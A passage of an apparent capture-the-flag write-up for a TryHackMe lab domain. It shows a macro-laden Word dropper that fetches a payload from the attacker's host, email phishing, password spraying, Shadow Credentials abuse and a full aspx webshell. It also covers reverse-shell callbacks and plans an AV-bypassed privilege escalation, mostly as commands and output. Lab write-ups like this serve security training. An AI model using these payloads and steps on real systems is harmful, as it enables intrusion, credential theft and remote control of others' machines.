+-------------------------------------------------------+------------------------+---------+--------+---------+------------+------+
| http://127.0.0.1:443/sq4_tls | tls://10.17.16.161:443 | windows | amd64 | v2.4.1 | executable | 0 |
+-------------------------------------------------------+------------------------+---------+--------+---------+------------+------+
Now that we have the payload ready we need to create a malicious docm file to either embed the payload or download it from the server and then execute it.
We can use macro_pack on Windows to do this.
Note
To use macro_pack you'll need a Windows VM with Microsoft Office installed. There are likely better tools than can do this on linux. Check other writeups for alternatives.
Download the latest macro_pack release from github
We can use the DOPPER template to create a malicious docm file that first downloads the sq4_tls payload from the server to %temp% and then executes the payload.
PS C:\Users\user\macro > echo https://10.17.16.161:443/sq4_tls "shell.exe" | .\macro_pack.exe -t DROPPER -G document.docm
_ _ __ ___ ____ __ ____ __ ___ __ _
( \/ ) / _\ / __)( _ \ / \ ( _ \ / _\ / __)( / )
/ \/ \/ \( (__ ) /( O ) ) __// \( (__ ) (
\_)(_/\_/\_/ \___)(__\_) \__/ (__) \_/\_/ \___)(__\_)
Malicious Office, VBS, Shortcuts and other formats for pentests and redteam - Version:2.2.0 Release:Community
[+] Preparations...
[-] Waiting for piped input feed...
[-] Target output format: Word
[-] Temporary working dir: C:\Users\user\macro\temp
[+] Prepare Word file generation...
[-] Check feasibility...
[+] Generating source code from template...
[-] File will be dropped in %temp% as shell.exe
[-] OK!
[+] Generating MS Word document...
[-] Set Software\Microsoft\Office\16.0\Word\Security to 1...
[-] Open document...
[-] Save document format...
[-] Inject VBA...
[-] Remove hidden data and personal info...
[-] Set Software\Microsoft\Office\16.0\Word\Security to 0...
[-] Generated Word file path: C:\Users\user\macro\document.docm
[-] Test with :
C:\Users\user\macro\macro_pack.exe --run C:\Users\user\macro\document.docm
[+] Cleaning...
Done!
Copy the file to our linux attack machine, and send the file to [email protected] email address.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ file document.docm
document.docm: Microsoft Word 2007+
┌──(kali㉿kali)-[~/THM/sq4]
└─$ swaks -s $IP -f '[email protected]' -t '[email protected]' --attach @document.docm --auth-password REDACTED --auth-user [email protected] -p 587 --header "Subject: Hello?" --auth LOGIN
=== Trying 10.10.137.157:587...
=== Connected to 10.10.137.157.
<- 220 FISHER ESMTP
-> EHLO kali
<- 250-FISHER
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
-> AUTH LOGIN
<- 334 VXNlcm5hbWU6
-> ZGV2ZWxvcGVyQHRlc3QuY29ycA==
<- 334 UGFzc3dvcmQ6
-> U2lsZW50U25vdzE=
<- 235 authenticated.
-> MAIL FROM:<[email protected]>
<- 250 OK
-> RCPT TO:<[email protected]>
<- 250 OK
[...SNIP...]
-> ------=_MIME_BOUNDARY_000_600129--
->
->
-> .
<- 250 Queued (0.281 seconds)
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.

A Few seconds later we should receive mail from [email protected] and the payload should be executed on the system.
┌──(kali㉿kali)-[~/tools/reverse_ssh]
└─$ ssh localhost -p 443
catcher$ ls
3e759622ed286bbe1306f941a7cbe28cebea57d8 4b9e62b525f90ff7530f0cec9f6a73376d84098e socmas.scrawler.fisher 10.10.137.157:64418, version: SSH-v2.4.1-windows_amd64
//# You can also run watch command to list clients as they connect
catcher$ watch
....
Shell as socmas.scrawler¶
Using SSH we can now connect to the system as socmas.scrawler by proxying through the reverse_ssh server.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ ssh -J localhost:443 socmas.scrawler.fisher
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
socmas\scrawler
Get a list of all AD users along with their descriptions.
PS C:\Windows\system32> Get-ADUser -Filter * -Properties Description | Select-Object Name,Description
Name Description
---- -----------
Administrator
Guest
krbtgt
[...SNIP...]
Winterberry_Locksmit PW: REDACTED
Old Man Winter_Inter
Blizzard_Defender
snowflakes crawler
The Description field for Winterberry_Locksmit contains the user's password.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ nxc smb $IP -u rid_users.txt -p 'REDACTED' --continue-on-success
[...SNIP...]
SMB 10.10.137.157 445 FISHER [-] socmas.corp\krbtgt:REDACTED STATUS_LOGON_FAILURE
SMB 10.10.137.157 445 FISHER [-] socmas.corp\Tinsel_Phantom:REDACTED STATUS_LOGON_FAILURE
SMB 10.10.137.157 445 FISHER [-] socmas.corp\Krampus_Shadow:REDACTED STATUS_LOGON_FAILURE
SMB 10.10.137.157 445 FISHER [-] socmas.corp\Sugarplum_Fairy_Shad:REDACTED STATUS_LOGON_FAILURE
SMB 10.10.137.157 445 FISHER [+] socmas.corp\Krampus_Debugger:REDACTED
SMB 10.10.137.157 445 FISHER [-] socmas.corp\Nicholas_Auditor:REDACTED STATUS_LOGON_FAILURERE
SMB 10.10.137.157 445 FISHER [-] socmas.corp\Candy_Cane_Custodian:REDACTED STATUS_LOGON_FAILURE
SMB 10.10.137.157 445 FISHER [+] socmas.corp\Winterberry_Locksmit:REDACTED
SMB 10.10.137.157 445 FISHER [-] socmas.corp\Old_Man_Winter_Inter:REDACTED STATUS_LOGON_FAILURE
Password spray nets us one more user Krampus_Debugger with the same password.
Bloodhound¶
Now that we have a few compromised accounts we can use Bloodhound to find paths that we can exploit.
But tools like Sharphound would be detected by the AV. So let's use Chisel to get a socks proxy and then use bloodhound.py to query the AD.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ mkdir chisel; cd chisel
┌──(kali㉿kali)-[~/THM/sq4/chisel]
└─$ wget https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_linux_amd64.gz
....
┌──(kali㉿kali)-[~/THM/sq4/chisel]
└─$ wget https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_windows_amd64.gz
....
┌──(kali㉿kali)-[~/THM/sq4/chisel]
└─$ mv chisel_1.10.1_linux_amd64 chisel_linux; chmod +x chisel_linux; mv chisel_1.10.1_windows_amd64 chisel_windows.exe
┌──(kali㉿kali)-[~/THM/sq4/chisel]
└─$ scp -J localhost:443 chisel_windows.exe socmas.scrawler.fisher:C:/programdata/
chisel_windows.exe 100% 9532KB 2.7MB/s 00:03
┌──(kali㉿kali)-[~/THM/sq4/chisel]
└─$ ./chisel_linux server --reverse --port 9999
2024/12/31 18:05:48 server: Reverse tunnelling enabled
2024/12/31 18:05:48 server: Fingerprint CLudze/+6+LOfwEeryGpbCNTOUNwCrejvIVsttXwGPs=
2024/12/31 18:05:48 server: Listening on http://0.0.0.0:9999
2024/12/31 18:09:28 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Connect to the chisel server from the Windows machine and create a Socks proxy.
PS C:\Windows\system32> C:\ProgramData\chisel_windows.exe client 10.17.16.161:9999 R:socks
2024/12/31 23:09:27 client: Connecting to ws://10.17.16.161:9999
2024/12/31 23:09:29 client: Connected (Latency 141.225ms)
Now setup proxychains to use the Socks proxy
//# chisel created a socks proxy on port 1080 when the windows client connected.
//# add the socks proxy to the proxychains configuration file
┌──(kali㉿kali)-[~/THM/sq4]
└─$ cat /etc/proxychains.conf
[...SNIP...]
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 1080
//# test that the proxy is working
┌──(kali㉿kali)-[~/THM/sq4]
└─$ proxychains nxc smb 127.0.0.1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:135 ... OK
SMB 127.0.0.1 445 FISHER [*] Windows 10 / Server 2019 Build 17763 x64 (name:FISHER) (domain:socmas.corp) (signing:True) (SMBv1:False)
Clone and install bloodhound.py for bloodhound community edition from github
┌──(kali㉿kali)-[~/THM/sq4]
└─$ git clone https://github.com/dirkjanm/BloodHound.py.git
┌──(kali㉿kali)-[~/THM/sq4]
└─$ cd BloodHound.py
┌──(kali㉿kali)-[~/THM/sq4/BloodHound.py]
└─$ git checkout bloodhound-ce
branch 'bloodhound-ce' set up to track 'origin/bloodhound-ce'.
Switched to a new branch 'bloodhound-ce'
┌──(kali㉿kali)-[~/THM/sq4/BloodHound.py]
└─$ python -m venv .venv
┌──(kali㉿kali)-[~/THM/sq4/BloodHound.py]
└─$ . ./.venv/bin/activate
┌──(.venv)─(kali㉿kali)-[~/THM/sq4/BloodHound.py]
└─$ pip install .
Processing /home/kali/THM/sq4/BloodHound.py
Installing build dependencies ... done
[...SNIP...]
┌──(.venv)─(kali㉿kali)-[~/THM/sq4]
└─$ proxychains bloodhound-python -c All -d socmas.corp --zip -u Krampus_Debugger -p 'REDACTED' -ns 10.10.137.157
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
INFO: Found AD domain: socmas.corp
INFO: Getting TGT for user
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 9 computers
INFO: Connecting to LDAP server: fisher.socmas.corp
INFO: Found 44 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 222 ous
INFO: Found 19 containers
INFO: Found 0 trusts
[...SNIP...]
INFO: Done in 01M 05S

INFO: Compressing output into 20241231182816_bloodhound.zip
I'll be using BloodHound Community Edition to analyze the data. You can find the installation instructions here BloodHound CE.
But if you're using the old BloodHound the steps are similar you just need to eliminate the git checkout bloodhound-ce step.
Load the zip file into BloodHound and analyze the data.
Wait for the data to be injested.

Mark all the pwned users as owned

Check the Shortest Paths from Owned Objects
We have GenericWrite Privileges on KRAMPUS_SHADOW user.
We can carry out a Shadow Credentials attack to get the NTLM hash for KRAMPUS_SHADOW.
On Windows, we can use Whisker.exe to do this but the AV would flag the binary.
On Linux, we can either use pyWhisker or certipy-ad to do this.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ pipx install certipy-ad
installed package certipy-ad 4.8.2, installed using Python 3.12.7
These apps are now globally available
- certipy
done! ✨ 🌟 ✨
┌──(kali㉿kali)-[~/THM/sq4]
└─$ sudo ntpdate $IP
┌──(kali㉿kali)-[~/THM/sq4]
└─$ proxychains certipy-ad shadow auto -u [email protected] -dc-ip fisher.socmas.corp -target 127.0.0.1 -account "Krampus_Shadow" -debug -ns $IP
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Password:
[+] Authenticating to LDAP server
[...SNIP...]
[*] Adding Key Credential with device ID '274fb89d-73b2-da8d-d398-b4e310d66b99' to the Key Credentials for 'Krampus_Shadow'
[*] Successfully added Key Credential with device ID '274fb89d-73b2-da8d-d398-b4e310d66b99' to the Key Credentials for 'Krampus_Shadow'
[*] Authenticating as 'Krampus_Shadow' with the certificate
[*] Using principal: [email protected]
[*] Trying to get TGT...
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:88 ... OK
[*] Got TGT
[*] Saved credential cache to 'krampus_shadow.ccache'
[*] Trying to retrieve NT hash for 'krampus_shadow'
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:88 ... OK
[*] Restoring the old Key Credentials for 'Krampus_Shadow'
[*] Successfully restored the old Key Credentials for 'Krampus_Shadow'
[*] NT hash for 'Krampus_Shadow': REDACTED
Shell as Krampus_Shadow¶
Krampus_Shadow belongs to Remote Management Users so we can use WinRM to get a shell on the system.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ evil-winrm -i $IP -u 'Krampus_Shadow' -H REDACTED_HASH
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\TEMP\Documents> whoami
socmas\krampus_shadow
*Evil-WinRM* PS C:\Users\TEMP\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SOCMAS\KrampusIIS Group S-1-5-21-1966530601-3185510712-10604624-1166 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
Krampus_Shadow also belongs to KrampusIIS group.
KrampusIIS group can write files to the C:\inetpub\wwwroot directory.
Create a small aspx webshell and upload it to the C:\inetpub\wwwroot directory.
<%@ Page Language="C#" %>
<%
if (!String.IsNullOrEmpty(Request["cmd"])) {
Response.Write("<pre>" + Server.HtmlEncode(System.Diagnostics.Process.Start(new System.Diagnostics.ProcessStartInfo("cmd.exe", "/c " + Request["cmd"]) { RedirectStandardOutput = true, UseShellExecute = false, CreateNoWindow = true }).StandardOutput.ReadToEnd()) + "</pre>");
}
%>
┌──(kali㉿kali)-[~/THM/sq4]
└─$ cat shell.aspx
<%@ Page Language="C#" %>
<%
if (!String.IsNullOrEmpty(Request["cmd"])) {
Response.Write("<pre>" + Server.HtmlEncode(System.Diagnostics.Process.Start(new System.Diagnostics.ProcessStartInfo("cmd.exe", "/c " + Request["cmd"]) { RedirectStandardOutput = true, UseShellExecute = false, CreateNoWindow = true }).StandardOutput.ReadToEnd()) + "</pre>");
}
%>
┌──(kali㉿kali)-[~/THM/sq4]
└─$ evil-winrm -i $IP -u 'Krampus_Shadow' -H REDACTED_HASH
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\TEMP\Documents> cd C:\inetpub\wwwroot
*Evil-WinRM* PS C:\inetpub\wwwroot> upload shell.aspx
Info: Uploading /home/kali/THM/sq4/shell.aspx to C:\inetpub\wwwroot\shell.aspx
Data: 492 bytes of 492 bytes copied
Info: Upload successful!
//# Also upload our reverse shell to the system and grant everyone full control
*Evil-WinRM* PS C:\inetpub\wwwroot> wget http://10.17.16.161:443/sq4_tls -OutFile shell.exe
*Evil-WinRM* PS C:\inetpub\wwwroot> icacls shell.exe /grant Everyone:F
processed file: shell.exe
Successfully processed 1 files; Failed processing 0 files
Now we can access the webshell at http://$IP/shell.aspx?cmd=whoami
┌──(kali㉿kali)-[~/THM/sq4]
└─$ curl "http://$IP/shell.aspx?cmd=whoami"
<pre>iis apppool\defaultapppool
</pre>
//# trigger our shell.exe file to get a reverse shell
┌──(kali㉿kali)-[~/THM/sq4]
└─$ curl "http://$IP/shell.aspx?cmd=C:\inetpub\wwwroot\shell.exe"
┌──(kali㉿kali)-[~/tools/reverse_ssh]
└─$ ssh localhost -p 443
catcher$ watch
Watching clients...
2025/01/01 00:18:35 <- unknown.fisher (10.10.137.157:57780 860f684ec9b2a7a5570be7235898c6ca6dfc54f9) SSH-v2.4.1-windows_amd64 connected
catcher$ ls
3e759622ed286bbe1306f941a7cbe28cebea57d8 4b9e62b525f90ff7530f0cec9f6a73376d84098e socmas.scrawler.fisher 10.10.137.157:64418, version: SSH-v2.4.1-windows_amd64
860f684ec9b2a7a5570be7235898c6ca6dfc54f9 4b9e62b525f90ff7530f0cec9f6a73376d84098e unknown.fisher 10.10.137.157:57780, version: SSH-v2.4.1-windows_amd64
Shell as iis apppool\defaultapppool¶
The iis apppool\defaultapppool is tagged as unknown.fisher in the reverse_ssh server.
┌──(kali㉿kali)-[/usr/share/webshells/aspx]
└─$ ssh -J localhost:443 unknown.fisher
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
IIS AppPool\DefaultAppPool has the SeImpersonatePrivilege enabled.
We can use GodPotato / EFSPotato to escalate privileges to NT AUTHORITY\SYSTEM.
I already have an AV Bypassed GodPotato binary made for TryHackMe - Exfilibur room.
You can follow the steps from here to create your AV bypassed GodPotato binary.
